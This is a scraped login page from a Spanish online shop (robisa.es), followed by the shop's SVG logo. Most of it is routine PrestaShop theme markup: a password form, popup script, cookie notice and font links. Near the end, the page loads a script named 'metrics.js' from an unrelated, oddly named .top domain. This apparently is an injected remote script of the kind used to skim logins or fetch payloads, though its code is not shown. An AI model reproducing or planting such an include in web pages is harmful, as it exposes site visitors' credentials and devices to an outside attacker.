                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.robisa.es/shop/inicio-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.robisa.es/shop/img/logo/robisa.svg
body_size: 4706
content:
<svg width="1271" height="306" viewBox="0 0 1271 306" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M628.285 115.75C628.5 186.084 628.997 228.325 629.648 231.5C631.923 242.598 635.762 250.291 642.771 257.794C644.419 259.557 646.261 261 646.865 261C647.47 261 647.964 261.45 647.964 262C647.964 262.55 648.639 263 649.464 263C650.289 263 650.964 263.45 650.964 264C650.964 264.55 651.864 265 652.964 265C654.064 265 654.964 265.34 654.964 265.757C654.964 266.658 662.114 269 664.865 269C665.928 269 666.985 269.562 667.214 270.25C667.54 271.227 678.186 271.5 715.964 271.5C753.742 271.5 764.388 271.227 764.714 270.25C764.943 269.563 766.668 269 768.547 269C770.426 269 771.964 268.55 771.964 268C771.964 267.45 773.089 267 774.464 267C775.839 267 776.964 266.55 776.964 266C776.964 265.45 777.864 265 778.964 265C780.064 265 780.964 264.55 780.964 264C780.964 263.45 781.409 263 781.953 263C783.163 263 786.528 260.321 789.357 257.103C790.517 255.785 792.477 253.668 793.714 252.398C794.951 251.129 795.964 249.395 795.964 248.545C795.964 247.695 796.414 247 796.964 247C797.514 247 797.964 246.1 797.964 245C797.964 243.9 798.414 243 798.964 243C799.514 243 799.964 241.902 799.964 240.559C799.964 239.216 800.366 237.869 800.858 237.565C802.855 236.331 803.249 226.189 803.249 176C803.249 125.811 802.855 115.669 800.858 114.435C800.366 114.131 799.964 112.784 799.964 111.441C799.964 110.098 799.514 109 798.964 109C798.414 109 797.964 108.1 797.964 107C797.964 105.9 797.514 105 796.964 105C796.414 105 795.964 104.199 795.964 103.221C795.964 102.242 795.064 100.793 793.964 100C792.864 99.207 791.964 97.983 791.964 97.279C791.964 96.576 791.627 95.996 791.214 95.991C790.801 95.987 788.889 94.495 786.964 92.677C785.039 90.86 782.002 88.729 780.214 87.942C778.426 87.155 776.964 86.172 776.964 85.756C776.964 85.34 775.839 85 774.464 85C773.089 85 771.964 84.55 771.964 84C771.964 83.45 770.389 83 768.464 83C766.539 83 764.964 82.55 764.964 82C764.964 81.349 750.047 81 722.214 81H679.464L679.68 99.75C679.798 110.062 679.911 118.838 679.93 119.25C679.949 119.662 696.839 120 717.464 120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>
